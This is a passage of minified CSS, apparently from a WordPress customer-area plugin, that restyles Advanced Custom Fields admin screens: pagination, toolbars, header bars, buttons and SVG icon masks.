.button:first-child:before{-webkit-mask-image:url(../../images/icons/icon-chevron-left-double.svg);mask-image:url(../../images/icons/icon-chevron-left-double.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-child(2):before{-webkit-mask-image:url(../../images/icons/icon-chevron-left.svg);mask-image:url(../../images/icons/icon-chevron-left.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-last-child(2):before{-webkit-mask-image:url(../../images/icons/icon-chevron-right.svg);mask-image:url(../../images/icons/icon-chevron-right.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:last-child:before{-webkit-mask-image:url(../../images/icons/icon-chevron-right-double.svg);mask-image:url(../../images/icons/icon-chevron-right-double.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:hover{border-color:#066998;background-color:rgba(7,131,190,.05)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:hover:before{background-color:#066998}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button.disabled{background-color:transparent!important}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button.disabled.disabled:before{background-color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:48px;padding-bottom:48px}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:center;max-width:380px;min-height:320px}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner h2,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner img,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner p{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner h2{margin-top:32px;margin-bottom:0;padding:0;color:#344054}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner p{margin-top:12px;margin-bottom:0;padding:0;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner p.acf-small{display:block;position:relative;margin-top:32px}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner img{max-width:284px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner .acf-btn{margin-top:32px}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups #the-list tr:hover td,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups #the-list tr:hover th,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .acf-admin-field-groups .wp-list-table tr:hover,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .alternate,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .striped>tbody>:nth-child(odd),body.customer-area-active .cuar-css-wrapper .acf-no-field-groups ul.striped>:nth-child(odd){background-color:transparent!important}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .no-pages,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .wp-list-table tfoot,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .wp-list-table thead{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wp-list-table .toggle-row:before{top:4px;left:16px;content:"";display:block;position:absolute;width:16px;height:16px;background-color:#0783be;border-radius:0;-webkit-mask-size:20px;mask-size:20px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg);text-indent:100%;white-space:nowrap;overflow:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wp-list-table .is-expanded .toggle-row:before{-webkit-mask-image:url(../../images/icons/icon-chevron-up.svg);mask-image:url(../../images/icons/icon-chevron-up.svg)}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .widefat tfoot td input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .widefat thead td input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .widefat th input[type=checkbox]{margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:unset;top:32px;height:72px;z-index:800;background:#344054;color:#98a2b3}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar{position:static}}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-logo{margin-right:32px}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-logo img{display:block;max-width:55px;line-height:0}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar h2{display:none;color:#f9fafb}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:40px;margin-right:8px;padding:8px 16px;border:1px solid transparent;border-radius:6px;color:#98a2b3;text-decoration:none}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.is-active{background-color:#475467;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab:hover{background-color:#475467;color:#f9fafb}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab:focus-visible{border:1px solid #667085}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab:focus{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper #wpcontent .acf-admin-toolbar{-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:-20px;padding:16px 32px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar{display:none}}body.customer-area-active .cuar-css-wrapper .rtl #wpcontent .acf-admin-toolbar{margin-left:0;margin-right:-20px}body.customer-area-active .cuar-css-wrapper .rtl #wpcontent .acf-admin-toolbar .acf-tab{margin-left:8px;margin-right:0}body.customer-area-active .cuar-css-wrapper .rtl .acf-logo{margin-right:0;margin-left:32px}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab i.acf-icon{display:none;margin-right:8px;margin-left:-2px}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.acf-header-tab-acf-field-group i.acf-icon,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.acf-header-tab-acf-settings-updates i.acf-icon,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.acf-header-tab-acf-tools i.acf-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.is-active i.acf-icon,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab:hover i.acf-icon{background-color:#eaecf0}body.customer-area-active .cuar-css-wrapper .rtl .acf-admin-toolbar .acf-tab i.acf-icon{margin-right:-2px;margin-left:8px}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-header-tab-acf-field-group i.acf-icon{-webkit-mask-image:url(../../images/icons/icon-field-groups.svg);mask-image:url(../../images/icons/icon-field-groups.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-header-tab-acf-tools i.acf-icon{-webkit-mask-image:url(../../images/icons/icon-tools.svg);mask-image:url(../../images/icons/icon-tools.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-header-tab-acf-settings-updates i.acf-icon{-webkit-mask-image:url(../../images/icons/icon-updates.svg);mask-image:url(../../images/icons/icon-updates.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wrap .wp-heading-inline+.page-title-action,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h1.wp-heading-inline{display:none}body.customer-area-active .cuar-css-wrapper .acf-headerbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:sticky;top:32px;z-index:700;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:72px;margin-left:-20px;padding:8px 32px;background-color:#fff;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-inner{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1440px}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-page-title{margin:0 16px 0 0;padding:0}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar{position:static}}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-headerbar{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;top:46px;min-height:64px;padding-right:12px}}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content{-ms-flex-wrap:wrap;flex-wrap:wrap}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content .acf-headerbar-title,body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content .acf-title-wrap{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content .acf-title-wrap{margin-top:8px}}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-title-field{min-width:320px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-title-field{min-width:100%}}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-actions{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-actions .acf-btn{margin-left:8px}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor{position:sticky;top:32px;z-index:700;margin-left:-20px;width:calc(100% + 20px)}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor{position:relative;top:0;width:100%;margin-left:0;padding-right:8px;padding-left:8px}}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor{position:relative;top:46px}}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-headerbar-inner{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-headerbar-inner .acf-page-title{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-headerbar-inner .acf-headerbar-actions{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-top:8px;gap:8px}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-headerbar-inner .acf-headerbar-actions .acf-btn{width:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-page-title{margin-right:16px}body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar,body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar-field-editor{margin-left:0;margin-right:-20px}body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar-field-editor .acf-page-title,body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar .acf-page-title{margin-left:16px;margin-right:0}body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar-field-editor .acf-headerbar-actions .acf-btn,body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar .acf-headerbar-actions .acf-btn{margin-left:0;margin-right:8px}body.customer-area-active .cuar-css-wrapper .acf-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:40px;padding:8px 16px;background-color:#0783be;border-radius:6px;border:1px solid rgba(16,24,40,.2);text-decoration:none;color:#fff!important;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transition-property:background,border,-webkit-box-shadow;transition-property:background,border,-webkit-box-shadow;-o-transition-property:background,border,box-shadow;transition-property:background,border,box-shadow;transition-property:background,border,box-shadow,-webkit-box-shadow}body.customer-area-active .cuar-css-wrapper .acf-btn:disabled{background-color:red}body.customer-area-active .cuar-css-wrapper .acf-btn:hover{background-color:#066998;color:#fff;cursor:pointer}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-sm{min-height:32px;padding:4px 12px}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-secondary{background-color:transparent;color:#0783be!important;border-color:#0783be}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-secondary:hover{background-color:#f3f9fc}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-tertiary{background-color:transparent;color:#667085!important;border-color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-tertiary:hover{color:#667085!important;border-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .acf-btn i.acf-icon{width:20px;height:20px;-webkit-mask-size:20px;mask-size:20px;margin-right:6px;margin-left:-4px}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-sm i.acf-icon{width:18px;height:18px;-webkit-mask-size:18px;mask-size:18px;margin-right:4px;margin-left:-2px}body.customer-area-active .cuar-css-wrapper .rtl .acf-btn i.acf-icon{margin-right:-4px;margin-left:6px}body.customer-area-active .cuar-css-wrapper .rtl .acf-btn.acf-btn-sm i.acf-icon{margin-right:2px;margin-left:-4px}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-delete-field-group:hover{background-color:#fdf8f6;border-color:#da5a39!important;color:#da5a39!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:20px;height:20px;background-color:currentColor;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-plus{-webkit-mask-image:url(../../images/icons/icon-add.svg);mask-image:url(../../images/icons/icon-add.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-stars{-webkit-mask-image:url(../../images/icons/icon-stars.svg);mask-image:url(../../images/icons/icon-stars.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-help{-webkit-mask-image:url(../../images/icons/icon-help.svg);mask-image:url(../../images/icons/icon-help.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-key{-webkit-mask-image:url(../../images/icons/icon-key.svg);mask-image:url(../../images/icons/icon-key.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-trash{-webkit-mask-image:url(../../images/icons/icon-trash.svg);mask-image:url(../../images/icons/icon-trash.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-arrow-right{-webkit-mask-image:url(../../images/icons/icon-arrow-right.svg);mask-image:url(../../images/icons/icon-arrow-right.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-arrow-left{-webkit-mask-image:url(../../images/icons/icon-arrow-left.svg);mask-image:url(../../images/icons/icon-arrow-left.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-icon.-right,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-chevron-right{-webkit-mask-image:url(../../images/icons/icon-chevron-right.svg);mask-image:url(../../images/icons/icon-chevron-right.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-icon.-left,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-chevron-left{-webkit-mask-image:url(../../images/icons/icon-chevron-left.svg);mask-image:url(../../images/icons/icon-chevron-left.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-key-solid{-webkit-mask-image:url(../../images/icons/icon-key-solid.svg);mask-image:url(../../images/icons/icon-key-solid.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-icon.-globe,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-globe{-webkit-mask-image:url(../../images/icons/icon-globe.svg);mask-image:url(../../images/icons/icon-globe.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-icon.-picture,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-image{-webkit-mask-image:url(../../images/field-type-icons/icon-field-image.svg);mask-image:url(../../images/field-type-icons/icon-field-image.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .post-type-acf-field-group .post-state{font-weight:400}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .post-type-acf-field-group .post-state .dashicons.dashicons-hidden{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:18px;height:18px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:18px;mask-size:18px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-hidden.svg);mask-image:url(../../images/icons/icon-hidden.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .post-type-acf-field-group .post-state .dashicons.dashicons-hidden:before{display:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-sub-field-list-header h2,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-sub-field-list-header h3,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h2,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h3,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-sub-field-list-header h2,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-sub-field-list-header h3,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h2,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h3{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-sub-field-list-header h2:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-sub-field-list-header h3:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h3:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-sub-field-list-header h2:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-sub-field-list-header h3:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h3:before{content:"";display:inline-block;width:20px;height:20px;margin-right:8px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .acf-sub-field-list-header h2:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .acf-sub-field-list-header h3:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .postbox-header h3:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .acf-sub-field-list-header h2:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .acf-sub-field-list-header h3:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .postbox-header h3:before{margin-right:0;margin-left:8px}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper h3.acf-sub-field-list-title:before{-webkit-mask-image:url(../../images/icons/icon-fields.svg);mask-image:url(../../images/icons/icon-fields.svg)}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h2:before{-webkit-mask-image:url(../../images/icons/icon-settings.svg);mask-image:url(../../images/icons/icon-settings.svg)}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-field-settings-fc_head label:before{-webkit-mask-image:url(../../images/icons/icon-layout.svg);mask-image:url(../../images/icons/icon-layout.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox-header .handle-actions{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox-header .handle-actions .toggle-indicator:before{content:"";display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:20px;height:20px;background-color:currentColor;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-chevron-up.svg);mask-image:url(../../images/icons/icon-chevron-up.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.closed .postbox-header .handle-actions .toggle-indicator:before{-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h3{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h3:before{content:"";display:inline-block;width:20px;height:20px;margin-right:8px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-admin-tool-export h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-admin-tool-export h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-admin-tool-import h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-admin-tool-import h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-license-information h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-license-information h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-update-information h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-update-information h3:before{margin-right:0;margin-left:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h2:before{-webkit-mask-image:url(../../images/icons/icon-export.svg);mask-image:url(../../images/icons/icon-export.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h2:before{-webkit-mask-image:url(../../images/icons/icon-import.svg);mask-image:url(../../images/icons/icon-import.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h3:before{-webkit-mask-image:url(../../images/icons/icon-key.svg);mask-image:url(../../images/icons/icon-key.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h3:before{-webkit-mask-image:url(../../images/icons/icon-info.svg);mask-image:url(../../images/icons/icon-info.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-input .acf-icon{width:18px;height:18px}body.customer-area-active .cuar-css-wrapper .field-type-icon{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;width:24px;height:24px;top:-4px;background-color:#ebf5fa;border:1px solid #a5d2e7;border-radius:100%}body.customer-area-active .cuar-css-wrapper .field-type-icon:before{content:"";width:14px;height:14px;position:relative;background-color:#0783be;-webkit-mask-size:cover;mask-size:cover;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/field-type-icons/icon-field-default.svg);mask-image:url(../../images/field-type-icons/icon-field-default.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-text:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-text.svg);mask-image:url(../../images/field-type-icons/icon-field-text.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-textarea:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-textarea.svg);mask-image:url(../../images/field-type-icons/icon-field-textarea.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-number:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-number.svg);mask-image:url(../../images/field-type-icons/icon-field-number.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-range:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-range.svg);mask-image:url(../../images/field-type-icons/icon-field-range.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-email:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-email.svg);mask-image:url(../../images/field-type-icons/icon-field-email.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-url:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-url.svg);mask-image:url(../../images/field-type-icons/icon-field-url.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-password:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-password.svg);mask-image:url(../../images/field-type-icons/icon-field-password.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-image:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-image.svg);mask-image:url(../../images/field-type-icons/icon-field-image.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-file:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-file.svg);mask-image:url(../../images/field-type-icons/icon-field-file.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-wysiwyg:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-wysiwyg.svg);mask-image:url(../../images/field-type-icons/icon-field-wysiwyg.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-oembed:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-oembed.svg);mask-image:url(../../images/field-type-icons/icon-field-oembed.svg)}body.customer-area-active .cuar-css-wrapper 